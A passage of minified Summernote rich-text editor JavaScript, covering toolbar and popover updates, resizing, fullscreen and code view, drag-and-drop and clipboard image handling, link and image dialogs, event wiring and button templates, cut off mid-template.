var $fontname=$container.find('.note-fontname');if($fontname.length){var selectedFont=styleInfo['font-family'];if(!!selectedFont){var list=selectedFont.split(',');for(var i=0,len=list.length;i<len;i++){selectedFont=list[i].replace(/[\'\"]/g,'').replace(/\s+$/,'').replace(/^\s+/,'');if(agent.isFontInstalled(selectedFont)){break;}}
$fontname.find('.note-current-fontname').text(selectedFont);checkDropdownMenu($fontname,selectedFont);}}
var $fontsize=$container.find('.note-fontsize');$fontsize.find('.note-current-fontsize').text(styleInfo['font-size']);checkDropdownMenu($fontsize,parseFloat(styleInfo['font-size']));var $lineHeight=$container.find('.note-height');checkDropdownMenu($lineHeight,parseFloat(styleInfo['line-height']));btnState('button[data-event="bold"]',function(){return styleInfo['font-bold']==='bold';});btnState('button[data-event="italic"]',function(){return styleInfo['font-italic']==='italic';});btnState('button[data-event="underline"]',function(){return styleInfo['font-underline']==='underline';});btnState('button[data-event="strikethrough"]',function(){return styleInfo['font-strikethrough']==='strikethrough';});btnState('button[data-event="superscript"]',function(){return styleInfo['font-superscript']==='superscript';});btnState('button[data-event="subscript"]',function(){return styleInfo['font-subscript']==='subscript';});btnState('button[data-event="justifyLeft"]',function(){return styleInfo['text-align']==='left'||styleInfo['text-align']==='start';});btnState('button[data-event="justifyCenter"]',function(){return styleInfo['text-align']==='center';});btnState('button[data-event="justifyRight"]',function(){return styleInfo['text-align']==='right';});btnState('button[data-event="justifyFull"]',function(){return styleInfo['text-align']==='justify';});btnState('button[data-event="insertUnorderedList"]',function(){return styleInfo['list-style']==='unordered';});btnState('button[data-event="insertOrderedList"]',function(){return styleInfo['list-style']==='ordered';});};this.updateRecentColor=function(button,eventName,value){var $color=$(button).closest('.note-color');var $recentColor=$color.find('.note-recent-color');var colorInfo=JSON.parse($recentColor.attr('data-value'));colorInfo[eventName]=value;$recentColor.attr('data-value',JSON.stringify(colorInfo));var sKey=eventName==='backColor'?'background-color':'color';$recentColor.find('i').css(sKey,value);};};var Toolbar=function(){var button=new Button();this.update=function($toolbar,styleInfo){button.update($toolbar,styleInfo);};this.updateRecentColor=function(buttonNode,eventName,value){button.updateRecentColor(buttonNode,eventName,value);};this.activate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').removeClass('disabled');};this.deactivate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').addClass('disabled');};this.updateFullscreen=function($container,bFullscreen){var $btn=$container.find('button[data-event="fullscreen"]');$btn.toggleClass('active',bFullscreen);};this.updateCodeview=function($container,isCodeview){var $btn=$container.find('button[data-event="codeview"]');$btn.toggleClass('active',isCodeview);if(isCodeview){this.deactivate($container);}else{this.activate($container);}};this.get=function($editable,name){var $toolbar=dom.makeLayoutInfo($editable).toolbar();return $toolbar.find('[data-name='+name+']');};this.setButtonState=function($editable,name,isActive){isActive=(isActive===false)?false:true;var $button=this.get($editable,name);$button.toggleClass('active',isActive);};};var EDITABLE_PADDING=24;var Statusbar=function(){var $document=$(document);this.attach=function(layoutInfo,options){if(!options.disableResizeEditor){layoutInfo.statusbar().on('mousedown',hStatusbarMousedown);}};var hStatusbarMousedown=function(event){event.preventDefault();event.stopPropagation();var $editable=dom.makeLayoutInfo(event.target).editable();var editableTop=$editable.offset().top-$document.scrollTop();var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var options=layoutInfo.editor().data('options');$document.on('mousemove',function(event){var nHeight=event.clientY-(editableTop+EDITABLE_PADDING);nHeight=(options.minHeight>0)?Math.max(nHeight,options.minHeight):nHeight;nHeight=(options.maxHeight>0)?Math.min(nHeight,options.maxHeight):nHeight;$editable.height(nHeight);}).one('mouseup',function(){$document.off('mousemove');});};};var Popover=function(){var button=new Button();var posFromPlaceholder=function(placeholder,isAirMode){var $placeholder=$(placeholder);var pos=isAirMode?$placeholder.offset():$placeholder.position();var height=$placeholder.outerHeight(true);return{left:pos.left,top:pos.top+height};};var showPopover=function($popover,pos){$popover.css({display:'block',left:pos.left,top:pos.top});};var PX_POPOVER_ARROW_OFFSET_X=20;this.update=function($popover,styleInfo,isAirMode){button.update($popover,styleInfo);var $linkPopover=$popover.find('.note-link-popover');if(styleInfo.anchor){var $anchor=$linkPopover.find('a');var href=$(styleInfo.anchor).attr('href');var target=$(styleInfo.anchor).attr('target');$anchor.attr('href',href).html(href);if(!target){$anchor.removeAttr('target');}else{$anchor.attr('target','_blank');}
showPopover($linkPopover,posFromPlaceholder(styleInfo.anchor,isAirMode));}else{$linkPopover.hide();}
var $imagePopover=$popover.find('.note-image-popover');if(styleInfo.image){showPopover($imagePopover,posFromPlaceholder(styleInfo.image,isAirMode));}else{$imagePopover.hide();}
var $airPopover=$popover.find('.note-air-popover');if(isAirMode&&!styleInfo.range.isCollapsed()){var rect=list.last(styleInfo.range.getClientRects());if(rect){var bnd=func.rect2bnd(rect);showPopover($airPopover,{left:Math.max(bnd.left+bnd.width/2-PX_POPOVER_ARROW_OFFSET_X,0),top:bnd.top+bnd.height});}}else{$airPopover.hide();}};this.updateRecentColor=function(button,eventName,value){button.updateRecentColor(button,eventName,value);};this.hide=function($popover){$popover.children().hide();};};var Handle=function(handler){var $document=$(document);var hHandleMousedown=function(event){if(dom.isControlSizing(event.target)){event.preventDefault();event.stopPropagation();var layoutInfo=dom.makeLayoutInfo(event.target),$handle=layoutInfo.handle(),$popover=layoutInfo.popover(),$editable=layoutInfo.editable(),$editor=layoutInfo.editor();var target=$handle.find('.note-control-selection').data('target'),$target=$(target),posStart=$target.offset(),scrollTop=$document.scrollTop();var isAirMode=$editor.data('options').airMode;$document.on('mousemove',function(event){handler.invoke('editor.resizeTo',{x:event.clientX-posStart.left,y:event.clientY-(posStart.top-scrollTop)},$target,!event.shiftKey);handler.invoke('handle.update',$handle,{image:target},isAirMode);handler.invoke('popover.update',$popover,{image:target},isAirMode);}).one('mouseup',function(){$document.off('mousemove');handler.invoke('editor.afterCommand',$editable);});if(!$target.data('ratio')){$target.data('ratio',$target.height()/$target.width());}}};this.attach=function(layoutInfo){layoutInfo.handle().on('mousedown',hHandleMousedown);};this.update=function($handle,styleInfo,isAirMode){var $selection=$handle.find('.note-control-selection');if(styleInfo.image){var $image=$(styleInfo.image);var pos=isAirMode?$image.offset():$image.position();var imageSize={w:$image.outerWidth(true),h:$image.outerHeight(true)};$selection.css({display:'block',left:pos.left,top:pos.top,width:imageSize.w,height:imageSize.h}).data('target',styleInfo.image);var sizingText=imageSize.w+'x'+imageSize.h;$selection.find('.note-control-selection-info').text(sizingText);}else{$selection.hide();}};this.hide=function($handle){$handle.children().hide();};};var Fullscreen=function(handler){var $window=$(window);var $scrollbar=$('html, body');this.toggle=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var resize=function(size){$editable.css('height',size.h);$codable.css('height',size.h);if($codable.data('cmeditor')){$codable.data('cmeditor').setsize(null,size.h);}};$editor.toggleClass('fullscreen');var isFullscreen=$editor.hasClass('fullscreen');if(isFullscreen){$editable.data('orgheight',$editable.css('height'));$window.on('resize',function(){resize({h:$window.height()-$toolbar.outerHeight()});}).trigger('resize');$scrollbar.css('overflow','hidden');}else{$window.off('resize');resize({h:$editable.data('orgheight')});$scrollbar.css('overflow','visible');}
handler.invoke('toolbar.updateFullscreen',$toolbar,isFullscreen);};};var CodeMirror;if(agent.hasCodeMirror){if(agent.isSupportAmd){require(['CodeMirror'],function(cm){CodeMirror=cm;});}else{CodeMirror=window.CodeMirror;}}
var Codeview=function(handler){this.sync=function(layoutInfo){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);if(isCodeview&&agent.hasCodeMirror){layoutInfo.codable().data('cmEditor').save();}};this.isActivated=function(layoutInfo){var $editor=layoutInfo.editor();return $editor.hasClass('codeview');};this.toggle=function(layoutInfo){if(this.isActivated(layoutInfo)){this.deactivate(layoutInfo);}else{this.activate(layoutInfo);}};this.activate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable(),$popover=layoutInfo.popover(),$handle=layoutInfo.handle();var options=$editor.data('options');$codable.val(dom.html($editable,options.prettifyHtml));$codable.height($editable.height());handler.invoke('toolbar.updateCodeview',$toolbar,true);handler.invoke('popover.hide',$popover);handler.invoke('handle.hide',$handle);$editor.addClass('codeview');$codable.focus();if(agent.hasCodeMirror){var cmEditor=CodeMirror.fromTextArea($codable[0],options.codemirror);if(options.codemirror.tern){var server=new CodeMirror.TernServer(options.codemirror.tern);cmEditor.ternServer=server;cmEditor.on('cursorActivity',function(cm){server.updateArgHints(cm);});}
cmEditor.setSize(null,$editable.outerHeight());$codable.data('cmEditor',cmEditor);}};this.deactivate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var options=$editor.data('options');if(agent.hasCodeMirror){var cmEditor=$codable.data('cmEditor');$codable.val(cmEditor.getValue());cmEditor.toTextArea();}
$editable.html(dom.value($codable,options.prettifyHtml)||dom.emptyPara);$editable.height(options.height?$codable.height():'auto');$editor.removeClass('codeview');$editable.focus();handler.invoke('toolbar.updateCodeview',$toolbar,false);};};var DragAndDrop=function(handler){var $document=$(document);this.attach=function(layoutInfo,options){if(options.airMode||options.disableDragAndDrop){$document.on('drop',function(e){e.preventDefault();});}else{this.attachDragAndDropEvent(layoutInfo,options);}};this.attachDragAndDropEvent=function(layoutInfo,options){var collection=$(),$editor=layoutInfo.editor(),$dropzone=layoutInfo.dropzone(),$dropzoneMessage=$dropzone.find('.note-dropzone-message');$document.on('dragenter',function(e){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);var hasEditorSize=$editor.width()>0&&$editor.height()>0;if(!isCodeview&&!collection.length&&hasEditorSize){$editor.addClass('dragover');$dropzone.width($editor.width());$dropzone.height($editor.height());$dropzoneMessage.text(options.langInfo.image.dragImageHere);}
collection=collection.add(e.target);}).on('dragleave',function(e){collection=collection.not(e.target);if(!collection.length){$editor.removeClass('dragover');}}).on('drop',function(){collection=$();$editor.removeClass('dragover');});$dropzone.on('dragenter',function(){$dropzone.addClass('hover');$dropzoneMessage.text(options.langInfo.image.dropImage);}).on('dragleave',function(){$dropzone.removeClass('hover');$dropzoneMessage.text(options.langInfo.image.dragImageHere);});$dropzone.on('drop',function(event){event.preventDefault();var dataTransfer=event.originalEvent.dataTransfer;var html=dataTransfer.getData('text/html');var text=dataTransfer.getData('text/plain');var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){layoutInfo.editable().focus();handler.insertImages(layoutInfo,dataTransfer.files);}else if(html){$(html).each(function(){layoutInfo.editable().focus();handler.invoke('editor.insertNode',layoutInfo.editable(),this);});}else if(text){layoutInfo.editable().focus();handler.invoke('editor.insertText',layoutInfo.editable(),text);}}).on('dragover',false);};};var Clipboard=function(handler){this.attach=function(layoutInfo){layoutInfo.editable().on('paste',hPasteClipboardImage);};var hPasteClipboardImage=function(event){var clipboardData=event.originalEvent.clipboardData;var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var $editable=layoutInfo.editable();if(!clipboardData||!clipboardData.items||!clipboardData.items.length){var callbacks=$editable.data('callbacks');if(!callbacks.onImageUpload){return;}
handler.invoke('editor.saveNode',$editable);handler.invoke('editor.saveRange',$editable);$editable.html('');setTimeout(function(){var $img=$editable.find('img');if(!$img.length||$img[0].src.indexOf('data:')===-1){var html=$editable.html();handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.focus',$editable);try{handler.invoke('editor.pasteHTML',$editable,html);}catch(ex){handler.invoke('editor.insertText',$editable,html);}
return;}
var datauri=$img[0].src;var data=atob(datauri.split(',')[1]);var array=new Uint8Array(data.length);for(var i=0;i<data.length;i++){array[i]=data.charCodeAt(i);}
var blob=new Blob([array],{type:'image/png'});blob.name='clipboard.png';handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.insertImages(layoutInfo,[blob]);handler.invoke('editor.afterCommand',$editable);},0);return;}
var item=list.head(clipboardData.items);var isClipboardImage=item.kind==='file'&&item.type.indexOf('image/')!==-1;if(isClipboardImage){handler.insertImages(layoutInfo,[item.getAsFile()]);}
handler.invoke('editor.afterCommand',$editable);};};var LinkDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.showLinkDialog=function($editable,$dialog,linkInfo){return $.Deferred(function(deferred){var $linkDialog=$dialog.find('.note-link-dialog');var $linkText=$linkDialog.find('.note-link-text'),$linkUrl=$linkDialog.find('.note-link-url'),$linkBtn=$linkDialog.find('.note-link-btn'),$openInNewWindow=$linkDialog.find('input[type=checkbox]');$linkDialog.one('shown.bs.modal',function(){$linkText.val(linkInfo.text);$linkText.on('input',function(){linkInfo.text=$linkText.val();});if(!linkInfo.url){linkInfo.url=linkInfo.text;toggleBtn($linkBtn,linkInfo.text);}
$linkUrl.on('input',function(){toggleBtn($linkBtn,$linkUrl.val());if(!linkInfo.text){$linkText.val($linkUrl.val());}}).val(linkInfo.url).trigger('focus').trigger('select');bindEnterKey($linkUrl,$linkBtn);bindEnterKey($linkText,$linkBtn);$openInNewWindow.prop('checked',linkInfo.newWindow);$linkBtn.one('click',function(event){event.preventDefault();deferred.resolve({range:linkInfo.range,url:$linkUrl.val(),text:$linkText.val(),newWindow:$openInNewWindow.is(':checked')});$linkDialog.modal('hide');});}).one('hidden.bs.modal',function(){$linkText.off('input keypress');$linkUrl.off('input keypress');$linkBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');}).promise();};this.show=function(layoutInfo){var $editor=layoutInfo.editor(),$dialog=layoutInfo.dialog(),$editable=layoutInfo.editable(),$popover=layoutInfo.popover(),linkInfo=handler.invoke('editor.getLinkInfo',$editable);var options=$editor.data('options');handler.invoke('editor.saveRange',$editable);this.showLinkDialog($editable,$dialog,linkInfo).then(function(linkInfo){handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.createLink',$editable,linkInfo,options);handler.invoke('popover.hide',$popover);}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};};var ImageDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable);this.showImageDialog($editable,$dialog).then(function(data){handler.invoke('editor.restoreRange',$editable);if(typeof data==='string'){handler.invoke('editor.insertImage',$editable,data);}else{handler.insertImages(layoutInfo,data);}}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};this.showImageDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $imageDialog=$dialog.find('.note-image-dialog');var $imageInput=$dialog.find('.note-image-input'),$imageUrl=$dialog.find('.note-image-url'),$imageBtn=$dialog.find('.note-image-btn');$imageDialog.one('shown.bs.modal',function(){$imageInput.replaceWith($imageInput.clone().on('change',function(){deferred.resolve(this.files||this.value);$imageDialog.modal('hide');}).val(''));$imageBtn.click(function(event){event.preventDefault();deferred.resolve($imageUrl.val());$imageDialog.modal('hide');});$imageUrl.on('keyup paste',function(event){var url;if(event.type==='paste'){url=event.originalEvent.clipboardData.getData('text');}else{url=$imageUrl.val();}
toggleBtn($imageBtn,url);}).val('').trigger('focus');bindEnterKey($imageUrl,$imageBtn);}).one('hidden.bs.modal',function(){$imageInput.off('change');$imageUrl.off('keyup paste keypress');$imageBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');});};};var HelpDialog=function(handler){this.showHelpDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $helpDialog=$dialog.find('.note-help-dialog');$helpDialog.one('hidden.bs.modal',function(){deferred.resolve();}).modal('show');}).promise();};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable,true);this.showHelpDialog($editable,$dialog).then(function(){handler.invoke('editor.restoreRange',$editable);});};};var EventHandler=function(){var modules=this.modules={editor:new Editor(this),toolbar:new Toolbar(this),statusbar:new Statusbar(this),popover:new Popover(this),handle:new Handle(this),fullscreen:new Fullscreen(this),codeview:new Codeview(this),dragAndDrop:new DragAndDrop(this),clipboard:new Clipboard(this),linkDialog:new LinkDialog(this),imageDialog:new ImageDialog(this),helpDialog:new HelpDialog(this)};this.invoke=function(){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var splits=moduleAndMethod.split('.');var hasSeparator=splits.length>1;var moduleName=hasSeparator&&list.head(splits);var methodName=hasSeparator?list.last(splits):list.head(splits);var module=this.getModule(moduleName);var method=module[methodName];return method&&method.apply(module,args);};this.getModule=function(moduleName){return this.modules[moduleName]||this.modules.editor;};var bindCustomEvent=this.bindCustomEvent=function($holder,callbacks,eventNamespace){return function(){var callback=callbacks[func.namespaceToCamel(eventNamespace,'on')];if(callback){callback(arguments);}
return $holder.trigger('summernote.'+eventNamespace,arguments);};};this.insertImages=function(layoutInfo,files){var $editor=layoutInfo.editor(),$editable=layoutInfo.editable(),$holder=layoutInfo.holder();var callbacks=$editable.data('callbacks');var options=$editor.data('options');if(callbacks.onImageUpload){bindCustomEvent($holder,callbacks,'image.upload')([files]);}else{$.each(files,function(idx,file){var filename=file.name;if(options.maximumImageFileSize&&options.maximumImageFileSize<file.size){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);}else{async.readFileAsDataURL(file).then(function(sDataURL){modules.editor.insertImage($editable,sDataURL,filename);}).fail(function(){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);});}});}};var commands={showLinkDialog:function(layoutInfo){modules.linkDialog.show(layoutInfo);},showImageDialog:function(layoutInfo){modules.imageDialog.show(layoutInfo);},showHelpDialog:function(layoutInfo){modules.helpDialog.show(layoutInfo);},fullscreen:function(layoutInfo){modules.fullscreen.toggle(layoutInfo);},codeview:function(layoutInfo){modules.codeview.toggle(layoutInfo);}};var hMousedown=function(event){if(dom.isImg(event.target)){event.preventDefault();}};var hToolbarAndPopoverUpdate=function(event){setTimeout(function(){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var styleInfo=modules.editor.currentStyle(event.target);if(!styleInfo){return;}
var isAirMode=layoutInfo.editor().data('options').airMode;if(!isAirMode){modules.toolbar.update(layoutInfo.toolbar(),styleInfo);}
modules.popover.update(layoutInfo.popover(),styleInfo,isAirMode);modules.handle.update(layoutInfo.handle(),styleInfo,isAirMode);},0);};var hScroll=function(event){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);modules.popover.hide(layoutInfo.popover());modules.handle.hide(layoutInfo.handle());};var hToolbarAndPopoverMousedown=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){event.preventDefault();}};var hToolbarAndPopoverClick=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){var eventName=$btn.attr('data-event'),value=$btn.attr('data-value'),hide=$btn.attr('data-hide');var layoutInfo=dom.makeLayoutInfo(event.target);var $target;if($.inArray(eventName,['resize','floatMe','removeMedia','imageShape'])!==-1){var $selection=layoutInfo.handle().find('.note-control-selection');$target=$($selection.data('target'));}
if(hide){$btn.parents('.popover').hide();}
if($.isFunction($.summernote.pluginEvents[eventName])){$.summernote.pluginEvents[eventName](event,modules.editor,layoutInfo,value);}else if(modules.editor[eventName]){var $editable=layoutInfo.editable();$editable.focus();modules.editor[eventName]($editable,value,$target);event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}
if($.inArray(eventName,['backColor','foreColor'])!==-1){var options=layoutInfo.editor().data('options',options);var module=options.airMode?modules.popover:modules.toolbar;module.updateRecentColor(list.head($btn),eventName,value);}
hToolbarAndPopoverUpdate(event);}};var PX_PER_EM=18;var hDimensionPickerMove=function(event,options){var $picker=$(event.target.parentNode);var $dimensionDisplay=$picker.next();var $catcher=$picker.find('.note-dimension-picker-mousecatcher');var $highlighted=$picker.find('.note-dimension-picker-highlighted');var $unhighlighted=$picker.find('.note-dimension-picker-unhighlighted');var posOffset;if(event.offsetX===undefined){var posCatcher=$(event.target).offset();posOffset={x:event.pageX-posCatcher.left,y:event.pageY-posCatcher.top};}else{posOffset={x:event.offsetX,y:event.offsetY};}
var dim={c:Math.ceil(posOffset.x/PX_PER_EM)||1,r:Math.ceil(posOffset.y/PX_PER_EM)||1};$highlighted.css({width:dim.c+'em',height:dim.r+'em'});$catcher.attr('data-value',dim.c+'x'+dim.r);if(3<dim.c&&dim.c<options.insertTableMaxSize.col){$unhighlighted.css({width:dim.c+1+'em'});}
if(3<dim.r&&dim.r<options.insertTableMaxSize.row){$unhighlighted.css({height:dim.r+1+'em'});}
$dimensionDisplay.html(dim.c+' x '+dim.r);};this.bindKeyMap=function(layoutInfo,keyMap){var $editor=layoutInfo.editor();var $editable=layoutInfo.editable();$editable.on('keydown',function(event){var keys=[];if(event.metaKey){keys.push('CMD');}
if(event.ctrlKey&&!event.altKey){keys.push('CTRL');}
if(event.shiftKey){keys.push('SHIFT');}
var keyName=key.nameFromCode[event.keyCode];if(keyName){keys.push(keyName);}
var eventName=keyMap[keys.join('+')];if(eventName){if($.summernote.pluginEvents[eventName]){var plugin=$.summernote.pluginEvents[eventName];if($.isFunction(plugin)){plugin(event,modules.editor,layoutInfo);}}else if(modules.editor[eventName]){modules.editor[eventName]($editable,$editor.data('options'));event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}}else if(key.isEdit(event.keyCode)){modules.editor.afterCommand($editable);}});};this.attach=function(layoutInfo,options){if(options.shortcuts){this.bindKeyMap(layoutInfo,options.keyMap[agent.isMac?'mac':'pc']);}
layoutInfo.editable().on('mousedown',hMousedown);layoutInfo.editable().on('keyup mouseup',hToolbarAndPopoverUpdate);layoutInfo.editable().on('scroll',hScroll);modules.clipboard.attach(layoutInfo,options);modules.handle.attach(layoutInfo,options);layoutInfo.popover().on('click',hToolbarAndPopoverClick);layoutInfo.popover().on('mousedown',hToolbarAndPopoverMousedown);modules.dragAndDrop.attach(layoutInfo,options);if(!options.airMode){layoutInfo.toolbar().on('click',hToolbarAndPopoverClick);layoutInfo.toolbar().on('mousedown',hToolbarAndPopoverMousedown);modules.statusbar.attach(layoutInfo,options);}
var $catcherContainer=options.airMode?layoutInfo.popover():layoutInfo.toolbar();var $catcher=$catcherContainer.find('.note-dimension-picker-mousecatcher');$catcher.css({width:options.insertTableMaxSize.col+'em',height:options.insertTableMaxSize.row+'em'}).on('mousemove',function(event){hDimensionPickerMove(event,options);});layoutInfo.editor().data('options',options);if(!agent.isMSIE){setTimeout(function(){document.execCommand('styleWithCSS',0,options.styleWithSpan);},0);}
var history=new History(layoutInfo.editable());layoutInfo.editable().data('NoteHistory',history);layoutInfo.editable().data('callbacks',{onInit:options.onInit,onFocus:options.onFocus,onBlur:options.onBlur,onKeydown:options.onKeydown,onKeyup:options.onKeyup,onMousedown:options.onMousedown,onEnter:options.onEnter,onPaste:options.onPaste,onBeforeCommand:options.onBeforeCommand,onChange:options.onChange,onImageUpload:options.onImageUpload,onImageUploadError:options.onImageUploadError,onMediaDelete:options.onMediaDelete});if(dom.isTextarea(list.head(layoutInfo.holder()))){layoutInfo.holder().closest('form').submit(function(){var contents=layoutInfo.holder().code();layoutInfo.holder().val(contents);if(options.onsubmit){options.onsubmit(contents);}});}};this.attachCustomEvent=function(layoutInfo,options){var $holder=layoutInfo.holder();var $editable=layoutInfo.editable();var callbacks=$editable.data('callbacks');$editable.focus(bindCustomEvent($holder,callbacks,'focus'));$editable.blur(bindCustomEvent($holder,callbacks,'blur'));$editable.keydown(function(event){if(event.keyCode===key.code.ENTER){bindCustomEvent($holder,callbacks,'enter').call(this,event);}
bindCustomEvent($holder,callbacks,'keydown').call(this,event);});$editable.keyup(bindCustomEvent($holder,callbacks,'keyup'));$editable.on('mousedown',bindCustomEvent($holder,callbacks,'mousedown'));$editable.on('mouseup',bindCustomEvent($holder,callbacks,'mouseup'));$editable.on('scroll',bindCustomEvent($holder,callbacks,'scroll'));$editable.on('paste',bindCustomEvent($holder,callbacks,'paste'));if(agent.isMSIE){var sDomEvents='DOMCharacterDataModified DOMSubtreeModified DOMNodeInserted';$editable.on(sDomEvents,bindCustomEvent($holder,callbacks,'change'));}else{$editable.on('input',bindCustomEvent($holder,callbacks,'change'));}
if(!options.airMode){layoutInfo.toolbar().click(bindCustomEvent($holder,callbacks,'toolbar.click'));layoutInfo.popover().click(bindCustomEvent($holder,callbacks,'popover.click'));}
if(dom.isTextarea(list.head($holder))){$holder.closest('form').submit(function(e){bindCustomEvent($holder,callbacks,'submit').call(this,e,$holder.code());});}
bindCustomEvent($holder,callbacks,'init')(layoutInfo);for(var i=0,len=$.summernote.plugins.length;i<len;i++){if($.isFunction($.summernote.plugins[i].init)){$.summernote.plugins[i].init(layoutInfo);}}};this.detach=function(layoutInfo,options){layoutInfo.holder().off();layoutInfo.editable().off();layoutInfo.popover().off();layoutInfo.handle().off();layoutInfo.dialog().off();if(!options.airMode){layoutInfo.dropzone().off();layoutInfo.toolbar().off();layoutInfo.statusbar().off();}};};var Renderer=function(){var tplButton=function(label,options){var event=options.event;var value=options.value;var title=options.title;var className=options.className;var dropdown=options.dropdown;var hide=options.hide;return'<button type="button"'+' class="btn btn-default btn-sm btn-small'+
(className?' '+className:'')+
(dropdown?' dropdown-toggle':'')+'"'+
(dropdown?' data-toggle="dropdown"':'')+
(title?' title="'+title+'"':'')+
(event?' data-event="'+event+'"':'')+
(value?' data-value=\''+value+'\'':'')+
(hide?' data-hide=\''+hide+'\'':'')+' tabindex="-1">'+
label+
(dropdown?' <span class="caret"></span>':'')+'</button>'+
(dropdown||'');};var tplIconButton=function(iconClassName,options){var label='<i class="'+iconClassName+'"></i>';return tplButton(label,options);};var tplPopover=function(className,content){var $popover=$('<div class="'+className+' popover bottom in" style="display: none;">'+'<div class="arrow"></div>'+'<div class="popover-content">'+'</div>'+'</div>');$popover.find('.popover-content').append(content);return $popover;};var tplDialog=function(className,title,body,footer){return'<div class="'+className+' modal" aria-hidden="false">'+'<div class="modal-dialog">'+'<div class="modal-content">'+
(title?'<div class="modal-header">'+'<button type="button" class="close" aria-hidden="true" tabindex="-1">&times;</button>'+'<h4 class="modal-title">'+title+'</h4>'+'</div>':'')+'<div class="modal-body">'+body+'</div>'+
(footer?'<div class="modal-footer">'+footer+'</div>':'')+'</div>'+'</div>'+'</div>';};var tplButtonInfo={picture:function(lang,options){return tplIconButton(options.iconPrefix+'picture-o',{event:'showImageDialog',title:lang.image.image,hide:true});},link:function(lang,options){return tplIconButton(options.iconPrefix+'link',{event:'showLinkDialog',title:lang.link.link,hide:true});},table:function(lang,options){var dropdown='<ul class="note-table dropdown-menu">'+'<div class="note-dimension-picker">'+'<div class="note-dimension-picker-mousecatcher" data-event="insertTable" data-value="1x1"></div>'+'<div class="note-dimension-picker-highlighted"></div>'+'<div class="note-dimension-picker-unhighlighted"></div>'+'</div>'+'<div class="note-dimension-display"> 1 x 1 </div>'+'</ul>';return tplIconButton(options.iconPrefix+'table',{title:lang.table.table,dropdown:dropdown});},style:function(lang,options){var items=options.styleTags.reduce(function(memo,v){var label=lang.style[v==='p'?'normal':v];return memo+'<li><a data-event="formatBlock" href="#" data-value="'+v+'">'+
((v==='p'||v==='pre')?label:'<'+v+'>'+label+'</'+v+'>')+'</a></li>';},'');return tplIconButton(options.iconPrefix+'magic',{title:lang.style.style,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontname:function(lang,options){var realFontList=[];var items=options.fontNames.reduce(function(memo,v){if(!agent.isFontInstalled(v)&&options.fontNamesIgnoreCheck.indexOf(v)===-1){return memo;}
realFontList.push(v);return memo+'<li><a data-event="fontName" href="#" data-value="'+v+'" style="font-family:\''+v+'\'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');var hasDefaultFont=agent.isFontInstalled(options.defaultFontName);var defaultFontName=(hasDefaultFont)?options.defaultFontName:realFontList[0];var label='<span class="note-current-fontname">'+
defaultFontName+'</span>';return tplButton(label,{title:lang.font.name,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontsize:function(lang,options){var items=options.fontSizes.reduce(function(memo,v){return memo+'<li><a data-event="fontSize" href="#" data-value="'+v+'">'+'<i class="fa fa-check"></i> '+v+'</a></li>';},'');var label='<span class="note-current-fontsize">11</span>';return tplButton(label,{title:lang.font.size,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},color:function(lang,options){var colorButtonLabel='<i class="'+options.iconPrefix+'font" style="color:black;background-color:yellow;"></i>';var colorButton=tplButton(colorButtonLabel,{className:'note-recent-color',title:lang.color.recent,event:'color',value:'{"backColor":"yellow"}'});var dropdown='<ul class="dropdown-menu">'+'<li>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.background+'</div>'+'<div class="note-color-reset" data-event="backColor"'+' data-value="inherit" title="'+lang.color.transparent+'">'+
lang.color.setTransparent+'</div>'+'<div class="note-color-palette" data-target-event="backColor"></div>'+'</div>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.foreground+'</div>'+'<div class="note-color-reset" data-event="foreColor" data-value="inherit" title="'+lang.color.reset+'">'+
